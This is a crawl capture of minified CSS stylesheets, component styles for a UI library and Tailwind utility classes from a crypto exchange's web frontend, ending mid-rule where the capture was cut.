.gui_b92e7a1a{right:var(--gui-textarea-px)}[dir=rtl] .gui_b92e7a1a{left:var(--gui-textarea-px)}.gui_69d68372{position:absolute;top:0;bottom:0}[dir=ltr] .gui_69d68372{right:0}[dir=rtl] .gui_69d68372{left:0}.gui_deb0c4d5{position:absolute;bottom:-20px;font-size:var(--gui-textarea-limit-text-fz);font-weight:var(--gui-textarea-limit-text-fw);color:var(--gui-textarea-limit-text-c);white-space:nowrap;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}[dir=ltr] .gui_deb0c4d5{right:var(--gui-textarea-px)}[dir=rtl] .gui_deb0c4d5{left:var(--gui-textarea-px)}.gui_2c89f7df{--gui-selector-h:40px;--gui-selector-fz:14px;--gui-selector-fw:500;--gui-selector-px:12px;--gui-selector-r:8px;--gui-selector-c:var(--color-text-text-primary);--gui-selector-hover-c:var(--color-text-text-primary);--gui-selector-active-c:var(--color-text-text-primary);--gui-selector-bg:var(--color-cmpt-input);--gui-selector-border-c:#0000;--gui-selector-hover-border-c:var(--color-text-text-primary);--gui-selector-active-border-c:var(--color-text-text-primary)}.gui_f120eae8{--gui-selector-h:var(--gui-selector-sm-h);--gui-selector-fz:var(--gui-selector-sm-fz);--gui-selector-fw:var(--gui-selector-sm-fw);--gui-selector-px:var(--gui-selector-sm-px);--gui-selector-r:var(--gui-selector-sm-r)}.gui_f120ea25{--gui-selector-h:var(--gui-selector-md-h);--gui-selector-fz:var(--gui-selector-md-fz);--gui-selector-fw:var(--gui-selector-md-fw);--gui-selector-px:var(--gui-selector-md-px);--gui-selector-r:var(--gui-selector-md-r)}.gui_f120ea09{--gui-selector-h:var(--gui-selector-lg-h);--gui-selector-fz:var(--gui-selector-lg-fz);--gui-selector-fw:var(--gui-selector-lg-fw);--gui-selector-px:var(--gui-selector-lg-px);--gui-selector-r:var(--gui-selector-lg-r)}.gui_2c9171f0{height:var(--gui-selector-h);padding:0 var(--gui-selector-px);box-sizing:border-box;position:relative;color:var(--gui-selector-c);background:var(--gui-selector-bg);border-radius:var(--gui-selector-r);display:flex;align-items:center;justify-content:center;border:1px solid var(--gui-selector-border-c);cursor:pointer;font-size:var(--gui-selector-fz);font-weight:var(--gui-selector-fw)}.gui_2c9171f0[data-selected]{border:1px solid var(--gui-selector-active-border-c);color:var(--gui-selector-active-c);overflow:hidden}.gui_2c9171f0[dir=ltr][data-is-multi]>.gui_503d5b26{right:0}.gui_2c9171f0[dir=rtl][data-is-multi]>.gui_503d5b26{left:-1px}.gui_2c9171f0[dir=rtl][data-is-multi]>.gui_503d5b26 path:first-of-type{transform:translateX(100%) scaleX(-1)}@media(hover:hover){.gui_2c9171f0:hover{color:var(--gui-selector-hover-c);border-color:var(--gui-selector-hover-border-c)}}.gui_2c9171f0[data-selected]>.gui_503d5b26{display:block}.gui_503d5b26{display:none;top:0;position:absolute;transform:translateX(1px)}[dir=ltr] .gui_503d5b26{background:linear-gradient(-135deg,var(--gui-selector-active-border-c) 50%,#0000 0)}[dir=rtl] .gui_503d5b26{background:linear-gradient(135deg,var(--gui-selector-active-border-c) 50%,#0000 0)}.gui_182a8831{--gui-skeleton-bg:var(--color-bg-secondary);--gui-skeleton-wave-bg:var(--color-layer-3);--gui-skeleton-r:2px;--gui-skeleton-duration:1000ms;--gui-skeleton-delay:800ms;--gui-skeleton-h:16px}.gui_18320242{height:var(--gui-skeleton-h);display:inline-block;border-radius:var(--gui-skeleton-r);position:relative;overflow:hidden;background:var(--gui-skeleton-bg);background-size:200% 100%;background-position-x:120%;background-image:linear-gradient(100deg,#0000 30%,var(--gui-skeleton-wave-bg) 50%,#0000 70%);animation:gui_656463dc calc(var(--gui-skeleton-duration) + var(--gui-skeleton-delay)) infinite ease-in-out}@media (max-width:768px){.gui_18320242{animation:gui_1d81745e calc(var(--gui-skeleton-duration) + var(--gui-skeleton-delay)) infinite ease-in-out}}@keyframes gui_656463dc{0%{background-position-x:140%}55.56%{background-position-x:-40%}to{background-position-x:-40%}}@keyframes gui_1d81745e{0%{background-position-x:140%}50%{background-position-x:-40%}to{background-position-x:-40%}}[dir=rtl] .gui_18320242{background-position-x:-20%;background-image:linear-gradient(260deg,#0000 30%,var(--gui-skeleton-wave-bg) 50%,#0000 70%);animation:gui_92ad44f9 calc(var(--gui-skeleton-duration) + var(--gui-skeleton-delay)) infinite ease-in-out}@keyframes gui_92ad44f9{0%{background-position-x:-40%}55.56%{background-position-x:140%}to{background-position-x:140%}}@media (max-width:768px){[dir=rtl] .gui_18320242{animation:gui_dcea447b calc(var(--gui-skeleton-duration) + var(--gui-skeleton-delay)) infinite ease-in-out}}@keyframes gui_dcea447b{0%{background-position-x:-40%}50%{background-position-x:140%}to{background-position-x:140%}}.gui_c906b5af{--gui-spotlightTooltip-r:var(--gui-spotlightTooltip-base-r);--gui-spotlightTooltip-px:var(--gui-spotlightTooltip-base-px);--gui-spotlightTooltip-py:var(--gui-spotlightTooltip-base-py);--gui-spotlightTooltip-overlay:var(--gui-spotlightTooltip-base-overlay)}.gui_c90e2fc0{border-radius:var(--gui-spotlightTooltip-r);pointer-events:none;background:#0000;transform:translateY(calc(-100% + var(--gui-spotlightTooltip-py)));box-sizing:initial;box-shadow:0 0 0 10000px var(--gui-spotlightTooltip-overlay);padding:var(--gui-spotlightTooltip-py) var(--gui-spotlightTooltip-px)}.gui_97d1f872{position:absolute;background:#0000;pointer-events:auto}.gui_97d1f872:first-of-type{top:-10000px;bottom:100%;left:-10000px;right:-10000px}.gui_97d1f872:nth-of-type(2){top:100%;bottom:-10000px;left:-10000px;right:-10000px}.gui_97d1f872:nth-of-type(3){top:0;bottom:0;left:-10000px;right:100%}.gui_97d1f872:nth-of-type(4){top:0;bottom:0;left:100%;right:-10000px}.gui_3a821757{--gui-guideTooltip-px:var(--gui-guideTooltip-base-px);--gui-guideTooltip-py:var(--gui-guideTooltip-base-py);--gui-guideTooltip-shadow:var(--gui-guideTooltip-base-shadow);--gui-guideTooltip-bg:var(--gui-guideTooltip-base-bg);--gui-guideTooltip-title-fz:var(--gui-guideTooltip-base-title-fz);--gui-guideTooltip-title-fw:var(--gui-guideTooltip-base-title-fw);--gui-guideTooltip-title-c:var(--gui-guideTooltip-base-title-c);--gui-guideTooltip-title-my:var(--gui-guideTooltip-base-title-my);--gui-guideTooltip-intro-fz:var(--gui-guideTooltip-base-intro-fz);--gui-guideTooltip-intro-fw:var(--gui-guideTooltip-base-intro-fw);--gui-guideTooltip-intro-c:var(--gui-guideTooltip-base-intro-c);--gui-guideTooltip-progress-mt:var(--gui-guideTooltip-base-progress-mt);--gui-guideTooltip-progress-fz:var(--gui-guideTooltip-base-progress-fz);--gui-guideTooltip-progress-fw:var(--gui-guideTooltip-base-progress-fw);--gui-guideTooltip-progress-active-fz:var(--gui-guideTooltip-base-progress-active-fz);--gui-guideTooltip-progress-active-fw:var(--gui-guideTooltip-base-progress-active-fw);--gui-guideTooltip-progress-active-c:var(--gui-guideTooltip-base-progress-active-c);--gui-guideTooltip-progress-idle-c:var(--gui-guideTooltip-base-progress-idle-c);--gui-guideTooltip-close-c:var(--gui-guideTooltip-base-close-c);--gui-guideTooltip-btn-h:var(--gui-guideTooltip-base-btn-h);--gui-guideTooltip-btn-fz:var(--gui-guideTooltip-base-btn-fz);--gui-guideTooltip-btn-bg:var(--gui-guideTooltip-base-btn-bg);--gui-guideTooltip-btn-c:var(--gui-guideTooltip-base-btn-c);--gui-guideTooltip-btn-hover-bg:var(--gui-guideTooltip-base-btn-hover-bg);--gui-guideTooltip-btn-hover-c:var(--gui-guideTooltip-base-btn-c);--gui-guideTooltip-btn-active-bg:var(--gui-guideTooltip-base-btn-active-bg);--gui-guideTooltip-btn-active-c:var(--gui-guideTooltip-base-btn-c);--gui-guideTooltip-sec-btn-h:var(--gui-guideTooltip-base-sec-btn-h);--gui-guideTooltip-sec-btn-fz:var(--gui-guideTooltip-base-sec-btn-fz);--gui-guideTooltip-sec-btn-bg:var(--gui-guideTooltip-base-sec-btn-bg);--gui-guideTooltip-sec-btn-c:var(--gui-guideTooltip-base-sec-btn-c);--gui-guideTooltip-sec-btn-hover-bg:var(--gui-guideTooltip-base-sec-btn-hover-bg);--gui-guideTooltip-sec-btn-hover-c:var(--gui-guideTooltip-base-sec-btn-c);--gui-guideTooltip-sec-btn-active-bg:var(--gui-guideTooltip-base-sec-btn-active-bg);--gui-guideTooltip-sec-btn-active-c:var(--gui-guideTooltip-base-sec-btn-c)}.gui_78baa9bd{min-width:216px;display:block;width:-moz-fit-content;width:fit-content;white-space:nowrap;--gui-tooltip-px:var(--gui-guideTooltip-px);--gui-tooltip-py:var(--gui-guideTooltip-py);--gui-tooltip-bg:var(--gui-guideTooltip-bg);--gui-tooltip-shadow:var(--gui-guideTooltip-shadow)}.gui_a9ebe7bc{--gui-button-h:var(--gui-guideTooltip-btn-h);--gui-button-fz:var(--gui-guideTooltip-btn-fz);--gui-button-bg:var(--gui-guideTooltip-btn-bg);--gui-button-c:var(--gui-guideTooltip-btn-c);--gui-button-hover-bg:var(--gui-guideTooltip-btn-hover-bg);--gui-button-hover-c:var(--gui-guideTooltip-btn-hover-c);--gui-button-active-bg:var(--gui-guideTooltip-btn-active-bg);--gui-button-active-c:var(--gui-guideTooltip-btn-active-c)}.gui_54cb7bfb{-webkit-margin-end:24px;margin-inline-end:24px}.gui_1ba3c4ae{-webkit-margin-end:4px;margin-inline-end:4px;--gui-button-h:var(--gui-guideTooltip-sec-btn-h);--gui-button-fz:var(--gui-guideTooltip-sec-btn-fz);--gui-button-bg:var(--gui-guideTooltip-sec-btn-bg);--gui-button-c:var(--gui-guideTooltip-sec-btn-c);--gui-button-hover-bg:var(--gui-guideTooltip-sec-btn-hover-bg);--gui-button-hover-c:var(--gui-guideTooltip-sec-btn-hover-c);--gui-button-active-bg:var(--gui-guideTooltip-sec-btn-active-bg);--gui-button-active-c:var(--gui-guideTooltip-sec-btn-active-c)}.gui_16c22292{white-space:normal;font-size:var(--gui-guideTooltip-title-fz);font-weight:var(--gui-guideTooltip-title-fw);color:var(--gui-guideTooltip-title-c);line-height:1.5;margin-bottom:var(--gui-guideTooltip-title-my)}.gui_16c22292[data-only-title]{margin-bottom:0}.gui_162966a6{white-space:normal;font-size:var(--gui-guideTooltip-intro-fz);font-weight:var(--gui-guideTooltip-intro-fw);color:var(--gui-guideTooltip-intro-c);line-height:1.5}.gui_9d811fb3{margin-top:var(--gui-guideTooltip-progress-mt);font-size:var(--gui-guideTooltip-progress-fz);font-weight:var(--gui-guideTooltip-progress-fw);color:var(--gui-guideTooltip-progress-idle-c);flex:1;gap:8px;justify-content:space-between}.gui_9d811fb3,.gui_b3dbc780{display:flex;align-items:center}.gui_b7db899{font-size:var(--gui-guideTooltip-progress-active-fz);font-weight:var(--gui-guideTooltip-progress-active-fw);color:var(--gui-guideTooltip-progress-active-c)}.gui_15d3de32{cursor:pointer;pointer-events:auto;-webkit-margin-start:8px;margin-inline-start:8px;color:var(--gui-guideTooltip-close-c)}.empty-container-Ey5m3_{justify-content:center;width:366px;margin:40px 0 80px;display:flex}.container-EJcrAO{padding:0 24px}@media (max-width:768px){.container-EJcrAO{padding:0 16px}}.menus-HcvqwU{flex-direction:column;gap:16px;width:366px;padding:8px 0 32px;display:flex}@media (max-width:768px){.menus-HcvqwU{width:100%}}.title-container-Jdi8zR{align-items:center;padding-bottom:8px;display:flex}.title-dqRae0{color:var(--color-text-text-primary);flex:1;font-size:16px;font-weight:600;line-height:130%}@media (max-width:768px){.modal-hBMNHu{--gui-modal-h5-drawer-mih:100vh;--gui-modal-r:0!important}.body-eekl6b{--gui-modal-content-pt:8px}}.close-KzJ9py{--gui-modal-close-icon-c:#84888c}.classic-dark .close-KzJ9py{--gui-modal-close-icon-c:#a0a3a7}.alert-U1nYHs{margin-top:-8px;margin-bottom:20px}.empty-container-wS1fFp{justify-content:center;margin:40px 0 130px;display:flex}@media (max-width:768px){.empty-container-wS1fFp{margin:80px 0}}.menus-VfT0wK{flex-direction:column;gap:16px;display:flex}.expand-container-PqoSFx{text-align:center;margin-top:16px}.expand-text-N2dyHr{cursor:pointer;color:var(--color-text-text-brand);font-size:12px;font-style:normal;font-weight:500;line-height:130%}.container-pwGzmd{z-index:100;width:100%;height:100%;position:fixed;top:0;bottom:0;right:0}.mask-l81Q3U{background-color:var(--color-bg-mask);width:100%;height:100%;transition:opacity .3s;position:relative}.content-DrHWd1{background-color:var(--color-layer-1);box-sizing:border-box;width:414px;height:100%;transition:transform .3s;position:absolute;top:0;right:0;overflow:auto}@media (max-width:768px){.content-DrHWd1{width:100vw}}.header-crrQax{justify-content:space-between;align-items:center;padding:24px 24px 16px;display:flex}@media (max-width:768px){.header-crrQax{box-sizing:border-box;padding:12px 16px 8px}}.close-container-vosrxE{cursor:pointer;padding:3px 2px}@media (max-width:768px){.close-container-vosrxE{padding:8px 0 4px}}.close-BpN5ow{width:20px;height:20px;color:var(--color-icon-icon-tertiary)}@media (max-width:768px){.close-BpN5ow{width:16px;height:16px}}.menu-XsRmvU{border:1px solid var(--color-line-border-subtle);background:var(--color-layer-1);cursor:pointer;border-radius:8px;align-items:center;padding:16px;display:flex}.menu-XsRmvU:hover{border-color:var(--color-cmpt-component-active)}.icon-UgzmDH{flex-shrink:0;width:32px;height:32px;margin-inline-end:16px}.icon-img-fTyjWD{width:32px;height:32px;color:var(--color-icon-icon-primary)}.title-container-TiLzo7{flex-wrap:nowrap;align-items:center;gap:6px;margin-bottom:4px;display:flex}.title-aZ_gnA{color:var(--color-text-text-primary);word-break:nowrap;-webkit-line-clamp:1;font-size:16px;font-weight:500}.description-DSOlPv,.title-aZ_gnA{text-overflow:ellipsis;-webkit-box-orient:vertical;font-style:normal;line-height:130%;display:-webkit-box;overflow:hidden}.description-DSOlPv{color:var(--color-text-text-secondary);word-break:break-all;-webkit-line-clamp:2;font-size:12px;font-weight:400}.tag-_qRWMh{background:var(--color-function-tag-primary);color:var(--color-text-always-black);border-radius:2px;justify-content:center;align-items:center;padding:0 4px;font-size:12px;font-style:normal;font-weight:500;line-height:130%;display:flex}.skeleton-icon-bGZruM{width:32px;height:32px}.skeleton-title-Ia1TU6{width:200px;height:21px}@media (max-width:768px){.skeleton-title-Ia1TU6{width:100px}}.skeleton-description-uknb10{width:250px;height:16px}@media (max-width:768px){.skeleton-description-uknb10{width:200px}}.skeleton-title-container-AnSa65{height:41px}.link-nI7A1L{text-decoration:none}@media (max-width:768px){.dropdown-ufLXzq{border-radius:12px 12px 0 0}}@media (min-width:768px){.dropdown-ufLXzq{--gui-select-dropdown-shadow:0 6px 16px 0 #00000014}}.header-NcEgGt{--gui-input-base-placeholder-c:var(--color-text-text-tertiary)}.container-BM2jAe{cursor:pointer;align-items:center;display:flex}.icon-PTruXM{width:16px;height:16px}.text-E3Kt50{color:var(--color-text-text-primary);margin:0 4px;font-size:14px;font-weight:500;line-height:130%}.arrow-fPl_MP{width:16px;height:16px;color:var(--color-icon-icon-primary)}.rotate-o34B0Z{transform:rotate(180deg)}@media (max-width:768px){.optionWrapper-gS7w03{-webkit-tap-highlight-color:var(--color-cmpt-component-hover)}.optionWrapper-gS7w03:active{background-color:var(--color-cmpt-component-hover)}}.option-d9Lc3i{justify-content:space-between;align-items:center;width:100%;display:flex;position:relative}.option-icon-EUWPB_{width:20px;height:20px}@media (max-width:768px){.option-icon-EUWPB_{width:28px;height:28px}}.option-text-container-GuLaur{flex:1;margin:0 12px}.option-text-title-c9Klxj{color:var(--color-text-text-primary);font-size:14px;font-weight:500;line-height:130%}.option-text-desc-FMBJK7{color:var(--color-text-text-secondary);margin-top:2px;font-size:12px;line-height:130%}.option-checked-mVnPfd{width:16px;height:16px;color:var(--color-icon-icon-primary);position:absolute;top:50%;right:0;transform:translateY(-50%)}.option-checked-mVnPfd>path{fill:currentColor}@media (max-width:768px){.option-checked-mVnPfd{width:20px;height:20px}}.display_none-QoWISq{display:none}.gui-popover_264b7d19{--gui-popover-shadow:none;--gui-popover-bg:var(--color-bg-primary);--gui-popover-r:8px}.gui-popover_2652f72a{box-sizing:border-box;position:absolute;font-family:inherit;background:var(--gui-popover-bg);box-shadow:var(--gui-popover-shadow);border-radius:var(--gui-popover-r)}.gui-popover_2652f72a[data-side=left][data-sub-placement=start],.gui-popover_2652f72a[data-side=right][data-sub-placement=start]{transform:translateY(calc(var(--gui-popover-shift-offset) * -1))}.gui-popover_2652f72a[data-side=left][data-sub-placement=end],.gui-popover_2652f72a[data-side=right][data-sub-placement=end]{transform:translateY(var(--gui-popover-shift-offset))}[dir=rtl] .gui-popover_2652f72a[data-side=bottom],[dir=rtl] .gui-popover_2652f72a[data-side=top]{transform:translateX(var(--gui-popover-shift-offset))}[dir=ltr] .gui-popover_2652f72a[data-side=bottom],[dir=ltr] .gui-popover_2652f72a[data-side=top]{transform:translateX(calc(var(--gui-popover-shift-offset) * -1))}.gui-popover_2652f72a[data-multiline]{white-space:normal}.gui-popover_f113c60d{--gui-drawer-bg:var(--color-bg-primary);--gui-drawer-horizontal-width:350px;--gui-drawer-vertical-height:350px;--gui-drawer-radius:16px;--gui-drawer-during:.1s;--gui-drawer-zIndex:800;--gui-drawer-x-hidden:0;--gui-drawer-y-hidden:0}.gui-popover_f11b401e{position:fixed;background:var(--gui-drawer-bg);transition:transform var(--gui-drawer-during) linear;z-index:var(--gui-drawer-zIndex)}[dir=ltr] .gui-popover_f11b401e[data-direction=left][data-state=open],[dir=ltr] .gui-popover_f11b401e[data-direction=right][data-state=open],[dir=rtl] .gui-popover_f11b401e[data-direction=left][data-state=open],[dir=rtl] .gui-popover_f11b401e[data-direction=right][data-state=open]{transform:translateX(0)}.gui-popover_f11b401e[data-direction=bottom][data-state=open],.gui-popover_f11b401e[data-direction=top][data-state=open]{transform:translateY(0)}[dir=ltr] .gui-popover_f11b401e[data-direction=left]{top:0;left:0;bottom:0;min-width:var(--gui-drawer-horizontal-width);transform:translateX(-100%);--gui-drawer-x-hidden:-100%;border-top-right-radius:var(--gui-drawer-radius);border-bottom-right-radius:var(--gui-drawer-radius)}[dir=ltr] .gui-popover_f11b401e[data-direction=right],[dir=rtl] .gui-popover_f11b401e[data-direction=left]{top:0;right:0;bottom:0;min-width:var(--gui-drawer-horizontal-width);transform:translateX(100%);--gui-drawer-x-hidden:100%;border-top-left-radius:var(--gui-drawer-radius);border-bottom-left-radius:var(--gui-drawer-radius)}[dir=rtl] .gui-popover_f11b401e[data-direction=right]{top:0;left:0;bottom:0;min-width:var(--gui-drawer-horizontal-width);transform:translateX(-100%);--gui-drawer-x-hidden:-100%;border-top-right-radius:var(--gui-drawer-radius);border-bottom-right-radius:var(--gui-drawer-radius)}.gui-popover_f11b401e[data-direction=top]{top:0;left:0;right:0;min-height:var(--gui-drawer-vertical-height);transform:translateY(-100%);--gui-drawer-y-hidden:-100%;border-bottom-left-radius:var(--gui-drawer-radius);border-bottom-right-radius:var(--gui-drawer-radius)}.gui-popover_f11b401e[data-direction=bottom]{bottom:0;left:0;right:0;min-height:var(--gui-drawer-vertical-height);transform:translateY(100%);--gui-drawer-y-hidden:100%;border-top-left-radius:var(--gui-drawer-radius);border-top-right-radius:var(--gui-drawer-radius)}.gui-popover_3edd6b94{background:var(--color-bg-mask);pointer-events:auto;position:fixed;top:0;bottom:0;left:0;right:0}.gui-popover_3edd6b94[data-state=closed]{opacity:0;visibility:hidden}

--- FILE ---
content_type: text/css
request_url: https://www.gate.com/cdn/fe/_next/static/css/740419684ee1c2bd.css
body_size: 2426
content:
*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.\!visible{visibility:visible!important}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:var(--size-0)}.bottom-0{bottom:var(--size-0)}.left-0{left:var(--size-0)}.left-1\/2,.left-\[50\%\]{left:50%}.right-0{right:var(--size-0)}.top-0{top:var(--size-0)}.top-1\/2{top:50%}.top-\[128px\]{top:128px}.top-\[248px\]{top:248px}.top-\[368px\]{top:368px}.top-\[8px\]{top:8px}.z-10{z-index:10}.z-50{z-index:50}.z-\[1\]{z-index:1}.mx-1{margin-left:var(--size-4);margin-right:var(--size-4)}.mx-auto{margin-left:auto;margin-right:auto}.my-\[7px\]{margin-top:7px;margin-bottom:7px}.mb-2{margin-bottom:var(--size-8)}.mb-5{margin-bottom:var(--size-20)}.mb-\[32px\]{margin-bottom:32px}.mb-\[60px\]{margin-bottom:60px}.mb-\[8px\]{margin-bottom:8px}.me-4{margin-inline-end:var(--size-16)}.ml-\[-214px\]{margin-left:-214px}.ml-\[-60px\]{margin-left:-60px}.ms-1{margin-inline-start:var(--size-4)}.ms-6{margin-inline-start:var(--size-24)}.mt-1{margin-top:var(--size-4)}.mt-2{margin-top:var(--size-8)}.mt-20{margin-top:var(--size-80)}.mt-5{margin-top:var(--size-20)}.mt-6{margin-top:var(--size-24)}.mt-\[16px\]{margin-top:16px}.mt-\[3px\]{margin-top:3px}.mt-\[6px\]{margin-top:6px}.mt-\[80px\]{margin-top:80px}.box-border{box-sizing:border-box}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.block{display:block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.h-6{height:var(--size-24)}.h-\[140px\]{height:140px}.h-\[320px\]{height:320px}.h-\[32px\]{height:32px}.h-\[42px\]{height:42px}.h-\[433px\]{height:433px}.h-\[52px\]{height:52px}.h-\[80px\]{height:80px}.h-auto{height:auto}.h-full{height:100%}.min-h-\[224px\]{min-height:224px}.min-h-\[320px\]{min-height:320px}.min-h-\[calc\(100vh-48px\)\]{min-height:calc(100vh - 48px)}.w-6{width:var(--size-24)}.w-\[140px\]{width:140px}.w-\[1px\]{width:1px}.w-\[240px\]{width:240px}.w-\[289px\]{width:289px}.w-\[32px\]{width:32px}.w-\[42px\]{width:42px}.w-\[52px\]{width:52px}.w-fit{width:fit-content}.w-full{width:100%}.max-w-\[120px\]{max-width:120px}.max-w-\[690px\]{max-width:690px}.max-w-\[800px\]{max-width:800px}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-8{--tw-translate-x:calc(var(--size-32) * -1)}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.-translate-y-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-8{--tw-translate-y:calc(var(--size-32) * -1)}.translate-x-0{--tw-translate-x:var(--size-0)}.translate-x-0,.translate-x-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-8{--tw-translate-x:var(--size-32)}.translate-y-0{--tw-translate-y:var(--size-0)}.translate-y-0,.translate-y-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-8{--tw-translate-y:var(--size-32)}.-scale-x-100{--tw-scale-x:-1}.-scale-x-100,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.resize{resize:both}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:var(--size-4)}.gap-2{gap:var(--size-8)}.gap-3{gap:var(--size-12)}.gap-4{gap:var(--size-16)}.gap-5{gap:var(--size-20)}.gap-\[32px\]{gap:32px}.overflow-hidden{overflow:hidden}.whitespace-normal{white-space:normal}.whitespace-break-spaces{white-space:break-spaces}.text-wrap{text-wrap:wrap}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.rounded-\[6px\]{border-radius:6px}.rounded-full{border-radius:9999px}.rounded-b-\[24px\]{border-bottom-right-radius:24px;border-bottom-left-radius:24px}.rounded-t-\[24px\]{border-top-left-radius:24px;border-top-right-radius:24px}.border{border-width:1px}.bg-\[\#1B1B1B\]{--tw-bg-opacity:1;background-color:rgb(27 27 27/var(--tw-bg-opacity,1))}.bg-\[\#FAFAFA\]{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity,1))}.bg-bg-quaternary{background-color:var(--color-bg-quaternary)}.bg-cmpt-tooltip-toast{background-color:var(--color-cmpt-tooltip-toast)}.bg-layer-1{background-color:var(--color-layer-1)}.bg-line-border-strong{background-color:var(--color-line-border-strong)}.object-cover{object-fit:cover}.p-3{padding:var(--size-12)}.px-6{padding-left:var(--size-24);padding-right:var(--size-24)}.py-10{padding-top:var(--size-40);padding-bottom:var(--size-40)}.py-4{padding-top:var(--size-16);padding-bottom:var(--size-16)}.py-6{padding-top:var(--size-24);padding-bottom:var(--size-24)}.py-\[67\.5px\]{padding-top:67.5px;padding-bottom:67.5px}.pb-2{padding-bottom:var(--size-8)}.pb-\[36px\]{padding-bottom:36px}.pb-\[50px\]{padding-bottom:50px}.pt-10{padding-top:var(--size-40)}.pt-\[80px\]{padding-top:80px}.text-center{text-align:center}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[24px\]{font-size:24px}.text-\[36px\]{font-size:36px}.text-\[40px\]{font-size:40px}.text-d1-sm{font-size:32px;font-weight:600}.text-s7{font-size:16px;font-weight:600}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.leading-\[1\.3\]{line-height:1.3}.leading-\[100\%\]{line-height:100%}.leading-\[130\%\]{line-height:130%}.text-\[var\(--color-text-text-primary\)\]{color:var(--color-text-text-primary)}.text-\[var\(--color-text-text-secondary\)\]{color:var(--color-text-text-secondary)}.text-bg-always-white{color:var(--color-bg-always-white)}.text-referral-primary{color:var(--color-referral-primary)}.text-text-always-white{color:var(--color-text-always-white)}.text-text-text-primary{color:var(--color-text-text-primary)}.text-text-text-secondary{color:var(--color-text-text-secondary)}.text-text-text-tertiary{color:var(--color-text-text-tertiary)}.underline{text-decoration-line:underline}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-100{opacity:1}.outline{outline-style:solid}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.group:hover .group-hover\:bg-\[\#0976fd\]{--tw-bg-opacity:1;background-color:rgb(9 118 253/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-\[\#A0A3A7\]{--tw-text-opacity:1;color:rgb(160 163 